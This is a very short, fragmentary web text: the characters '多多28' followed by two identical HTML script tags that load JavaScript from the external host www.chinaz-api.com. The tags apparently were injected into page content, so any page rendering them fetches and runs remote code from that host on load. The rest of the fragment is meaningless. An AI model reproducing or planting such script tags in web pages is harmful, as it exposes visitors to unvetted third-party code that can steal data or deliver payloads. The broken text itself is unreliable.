 多多28<script src=//www.chinaz-api.com></script><script src=//www.chinaz-api.com></script>